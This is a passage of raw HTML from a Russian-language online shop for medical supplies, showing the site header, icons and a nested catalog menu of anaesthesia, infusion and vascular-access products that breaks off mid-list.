		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo colored">
			<a href="/"><svg width="2979" height="800" viewBox="0 0 2979 800" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2979" height="800" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M567.857 100.694V100.737C568.406 100.792 568.955 100.85 569.503 100.911C614.35 107.241 648.847 145.767 648.847 192.348C648.847 243.272 607.617 284.569 556.708 284.695C563.709 278.555 568.129 269.544 568.129 259.5C568.129 240.998 553.131 226 534.629 226H407.563L407.573 225.929L332.304 225.929C302.613 225.929 275.321 215.653 253.792 198.464C252.461 200.692 251.29 203.02 250.292 205.428C247.599 211.928 246.213 218.894 246.213 225.929H242.977C242.37 221.359 239.802 217.409 236.146 214.95C231.849 217.074 228.66 221.1 227.682 225.929H224.22C224.22 220.537 224.797 215.173 225.934 209.929C226.889 205.522 228.239 201.2 229.973 197.014C232.019 192.077 234.578 187.382 237.601 183.004C218.16 160.842 206.375 131.797 206.375 100H553.042H556.625C560.427 100.006 564.175 100.242 567.857 100.694ZM464.101 293V293.091H556.474C612.128 293.091 657.245 247.987 657.245 192.348C657.245 163.57 645.175 137.61 625.82 119.252C670.132 144.554 700 192.248 700 246.917C700 328.057 634.205 393.834 553.042 393.834H553V394H456.083H398.199H296.53C278.028 394 263.03 408.998 263.03 427.5C263.03 437.452 267.369 446.39 274.258 452.525C231.826 450.691 197.988 415.719 197.988 372.846C197.988 328.799 233.705 293.091 277.765 293.091H357.542V293H400.083H413.459H464.101ZM277.765 460.996H296.031C296.197 460.999 296.363 461 296.53 461H341.456C378.232 461.38 407.927 491.302 407.927 528.158C407.927 557.68 388.875 582.753 362.392 591.758C367.146 585.975 370 578.571 370 570.5C370 551.998 355.002 537 336.5 537H279V536.996C278.667 536.999 278.334 537 278 537C210.621 537 156 482.379 156 415C156 370.225 180.121 331.084 216.077 309.861C199.732 325.862 189.59 348.17 189.59 372.846C189.59 421.53 229.067 460.996 277.765 460.996ZM340.884 603.716C339.449 603.903 337.986 604 336.5 604H268.667H261.769H251.002C225.706 606.686 206 628.086 206 654.087C206 674.509 218.156 692.092 235.628 700C234.121 696.182 233.292 692.022 233.292 687.668C233.292 669.122 248.327 654.087 266.873 654.087H306.771L306.771 654H349.195C350.57 654.058 351.953 654.087 353.343 654.087C406.679 654.087 449.915 610.863 449.915 557.542C449.915 514.701 422.004 478.378 383.37 465.754C403.268 479.363 416.325 502.237 416.325 528.158C416.325 569.842 382.562 603.642 340.884 603.716ZM336.538 141.977C343.495 141.977 349.134 136.339 349.134 129.384C349.134 127.912 348.882 126.5 348.418 125.187C348.307 125.186 348.196 125.186 348.085 125.186C339.204 125.186 331.038 128.249 324.587 133.375C326.257 138.374 330.977 141.977 336.538 141.977Z" fill="#3556E7"/>
<path d="M900.694 102.384V400H958.796V287.976H1016.06C1073.75 287.976 1114.29 249.52 1114.29 195.18C1114.29 140.84 1073.33 102.384 1016.06 102.384H900.694ZM958.796 235.726V154.216H1013.14C1039.05 154.216 1056.19 170.518 1056.19 195.18C1056.19 219.842 1039.05 235.726 1013.14 235.726H958.796ZM1326.13 290.066C1326.13 247.848 1319.44 225.276 1301.47 206.466C1284.75 188.91 1261.34 179.714 1233.75 179.714C1206.16 179.714 1183.17 188.91 1166.45 206.466C1148.48 225.694 1141.79 247.848 1141.79 290.902C1141.79 334.374 1148.06 356.528 1166.45 375.756C1183.17 393.312 1206.16 402.508 1233.75 402.508C1261.34 402.508 1284.75 393.312 1301.47 375.756C1319.86 356.528 1326.13 334.374 1326.13 290.066ZM1271.79 290.902C1271.79 319.326 1270.12 353.602 1233.75 353.602C1207.42 353.602 1196.13 336.046 1196.13 294.246C1196.13 266.24 1196.55 228.62 1233.75 228.62C1269.7 228.62 1271.79 262.896 1271.79 290.902ZM1591.91 400V182.222H1538.4L1481.14 296.754L1423.45 182.222H1369.53V400H1424.29V274.182L1465.67 354.856H1496.6L1537.57 274.182V400H1591.91ZM1928.66 244.922C1928.66 170.936 1881.42 126.628 1809.94 123.702V100.294H1751.84V123.702C1680.36 126.628 1633.13 170.936 1633.13 244.922C1633.13 319.326 1675.35 369.068 1751.84 371.994V402.09H1809.94V371.994C1886.44 369.068 1928.66 319.326 1928.66 244.922ZM1809.94 175.116C1851.33 177.206 1870.55 202.286 1870.55 247.43C1870.55 290.902 1850.49 318.072 1809.94 320.58V175.116ZM1751.84 320.58C1711.3 318.072 1691.23 290.902 1691.23 247.43C1691.23 202.286 1710.46 177.206 1751.84 175.116V320.58ZM2134.62 400V256.626C2134.62 205.63 2103.27 179.714 2040.57 179.714C2020.09 179.714 2005.04 182.222 1992.5 187.656C1981.63 192.672 1975.78 197.27 1963.24 209.81L1997.93 243.668C2010.89 229.456 2019.67 225.694 2038.9 225.694C2068.16 225.694 2080.28 235.726 2080.28 259.97V270.838H2028.87C1982.89 270.838 1954.46 295.082 1954.46 334.374C1954.46 377.01 1981.63 402.09 2028.03 402.09C2040.57 402.09 2050.6 400.418 2058.96 397.074C2067.32 393.73 2071.92 390.386 2081.53 381.19V400H2134.62ZM2080.28 308.04V319.744C2080.28 346.914 2068.99 357.782 2040.99 357.782C2018 357.782 2006.71 349.422 2006.71 332.702C2006.71 316.818 2018 308.04 2037.23 308.04H2080.28ZM2237.88 202.704V182.222H2185.22V479.838H2239.56V380.772C2255.02 396.238 2268.82 402.508 2291.39 402.508C2313.12 402.508 2332.77 395.402 2345.31 382.862C2361.61 366.56 2367.46 342.734 2367.46 291.738C2367.46 262.896 2366.63 252.028 2363.7 236.144C2360.78 221.514 2354.09 208.138 2345.31 199.36C2332.77 186.82 2313.12 179.714 2291.39 179.714C2267.56 179.714 2254.6 185.984 2237.88 202.704ZM2313.12 290.484C2313.12 336.882 2303.51 353.602 2276.34 353.602C2250.01 353.602 2239.56 336.882 2239.56 294.246C2239.56 266.24 2238.72 228.62 2276.34 228.62C2303.51 228.62 2313.12 244.922 2313.12 290.484ZM2633.07 400V182.222H2579.57L2522.3 296.754L2464.62 182.222H2410.7V400H2465.46V274.182L2506.84 354.856H2537.77L2578.73 274.182V400H2633.07ZM2850.69 400V256.626C2850.69 205.63 2819.34 179.714 2756.64 179.714C2736.16 179.714 2721.11 182.222 2708.57 187.656C2697.7 192.672 2691.85 197.27 2679.31 209.81L2714.01 243.668C2726.96 229.456 2735.74 225.694 2754.97 225.694C2784.23 225.694 2796.35 235.726 2796.35 259.97V270.838H2744.94C2698.96 270.838 2670.53 295.082 2670.53 334.374C2670.53 377.01 2697.7 402.09 2744.1 402.09C2756.64 402.09 2766.67 400.418 2775.03 397.074C2783.39 393.73 2787.99 390.386 2797.61 381.19V400H2850.69ZM2796.35 308.04V319.744C2796.35 346.914 2785.07 357.782 2757.06 357.782C2734.07 357.782 2722.78 349.422 2722.78 332.702C2722.78 316.818 2734.07 308.04 2753.3 308.04H2796.35Z" fill="#3556E7"/>
<path d="M1038.25 459.858C1017.54 459.858 999.781 466.852 986.6 480.84C972.343 495.635 968.846 511.506 967.77 539.482H938.718V461.472H901.327V653H938.718V572.838H967.501C968.039 598.124 970.729 617.492 986.6 633.632C1000.05 647.62 1017.54 654.614 1038.52 654.614C1059.23 654.614 1076.72 647.62 1090.17 633.632C1109.26 613.726 1109 590.592 1109 557.236C1109.53 555.622 1109.53 541.903 1109 540.289C1109 513.927 1104.42 495.366 1090.17 480.84C1076.45 466.852 1058.96 459.858 1038.25 459.858ZM1071.6 561.54C1071.6 588.171 1070.53 601.89 1062.46 610.767C1056.54 617.492 1047.66 621.258 1038.25 621.258C1028.83 621.258 1020.23 617.492 1014.31 610.767C1007.04 602.697 1004.89 591.399 1004.89 563.423V551.587C1004.89 527.377 1006.78 512.044 1014.31 503.436C1019.96 496.711 1028.56 493.214 1038.25 493.214C1047.93 493.214 1056.54 496.711 1062.46 503.436C1069.72 511.775 1071.6 525.494 1071.6 550.242V561.54ZM1230.13 543.786V512.851H1137.33V653H1172.3V543.786H1230.13Z" fill="#3556E7"/>
</svg>
</a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block4'-->													<!-- noindex -->
											<a 
							rel="nofollow" 
							class="basket-link delay  big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block4'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block5'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block5'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone ">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:88001017105">8 (800) 101-71-05<span class="descr">Звонок бесплатный</span></a>
						</div>
																<div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
									</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
	<div class="header-progress-bar">
							<div class="header-progress-bar__inner"></div>
						</div></div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/" title="Анестезиология и реанимация">
																				<span class="top-mobile-menu__title">Анестезиология и реанимация</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/">Анестезиология и реанимация</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/" title="Обеспечение проходимости дыхательных путей">
																												<span class="top-mobile-menu__title">Обеспечение проходимости дыхательных путей</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/">Обеспечение проходимости дыхательных путей</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_endotrakhealnye/" title="Эндотрахеальные трубки">
																																				<span class="top-mobile-menu__title">Эндотрахеальные трубки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/klinki_dlya_laringoskopa/" title="Клинки для ларингоскопа">
																																				<span class="top-mobile-menu__title">Клинки для ларингоскопа</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/endobronkhialnye_trubki/" title="Трубки эндобронхиальные">
																																				<span class="top-mobile-menu__title">Трубки эндобронхиальные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_trakheostomicheskie/" title=" Трубки трахеостомические">
																																				<span class="top-mobile-menu__title"> Трубки трахеостомические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/zakrytye-aspiratsionnye-sistemy-zas/" title="Закрытые аспирационные системы (ЗАС)">
																																				<span class="top-mobile-menu__title">Закрытые аспирационные системы (ЗАС)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/katetery-aspiratsionnye-trakheobronkhialnye/" title="Катетеры аспирационные трахеобронхиальные">
																																				<span class="top-mobile-menu__title">Катетеры аспирационные трахеобронхиальные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/vozdukhovody/" title="Воздуховоды">
																																				<span class="top-mobile-menu__title">Воздуховоды</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/maski-laringealnye/" title="Маски ларингеальные">
																																				<span class="top-mobile-menu__title">Маски ларингеальные</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/" title="Регионарная анестезия">
																												<span class="top-mobile-menu__title">Регионарная анестезия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/">Регионарная анестезия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/" title="Иглы спинальные">
																																				<span class="top-mobile-menu__title">Иглы спинальные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igla-dlya-epiduralnoy-anestezii-tuohy-tuokhi/" title="Игла для эпидуральной анестезии Tuohy (Туохи)">
																																				<span class="top-mobile-menu__title">Игла для эпидуральной анестезии Tuohy (Туохи)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabory-dlya-epiduralnoy-anestezii/" title="Наборы для эпидуральной анестезии">
																																				<span class="top-mobile-menu__title">Наборы для эпидуральной анестезии</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabor-dlya-spinalnoepiduralnoy-kombinirovannoy-anestezii/" title="Набор для спинально-эпидуральной (комбинированной) анестезии">
																																				<span class="top-mobile-menu__title">Набор для спинально-эпидуральной (комбинированной) анестезии</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/" title="Инфузионная терапия">
																												<span class="top-mobile-menu__title">Инфузионная терапия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/">Инфузионная терапия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/pompy-infuzionnye/" title="Помпы инфузионные">
																																				<span class="top-mobile-menu__title">Помпы инфузионные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/konnektory-bezygolnye/" title="Коннекторы безыгольные">
																																				<span class="top-mobile-menu__title">Коннекторы безыгольные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/zaglushki-infuzionnye/" title="Заглушки инфузионные">
																																				<span class="top-mobile-menu__title">Заглушки инфузионные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/linii-infuzionnye/" title="Линии инфузионные">
																																				<span class="top-mobile-menu__title">Линии инфузионные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/krany-infuzionnye-tryekhkhodovye/" title="Краны инфузионные трёхходовые">
																																				<span class="top-mobile-menu__title">Краны инфузионные трёхходовые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/filtrkanyuli-aspiratsionnye/" title="Фильтр-канюли аспирационные">
																																				<span class="top-mobile-menu__title">Фильтр-канюли аспирационные</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/" title="Сосудистый доступ">
																												<span class="top-mobile-menu__title">Сосудистый доступ</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/">Сосудистый доступ</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/iglybabochki/" title="Иглы-бабочки">
																																				<span class="top-mobile-menu__title">Иглы-бабочки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/igly-gubera/" title="Иглы Губера">
																																				<span class="top-mobile-menu__title">Иглы Губера</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/kateter-pupochnyy/" title="Катетер пупочный">
																																				<span class="top-mobile-menu__title">Катетер пупочный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/zhguty-venoznye/" title="Жгуты венозные">
																																				<span class="top-mobile-menu__title">Жгуты венозные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/perifericheskie-venoznye-katetery/" title="Периферические венозные катетеры">
																																				<span class="top-mobile-menu__title">Периферические венозные катетеры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-kateterizatsii-tsentralnykh-ven/" title="Наборы для катетеризации центральных вен">
